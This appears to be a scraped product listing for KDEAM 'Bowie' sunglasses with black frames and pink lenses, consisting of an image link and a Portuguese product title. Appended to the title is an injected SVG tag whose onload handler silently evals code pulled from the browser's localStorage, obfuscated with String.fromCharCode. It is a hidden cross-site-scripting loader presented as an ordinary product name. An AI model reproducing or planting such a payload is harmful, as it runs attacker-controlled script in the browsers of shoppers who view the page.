Óculos de Sol KDEAM - Bowie Preto Lentes Pink<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 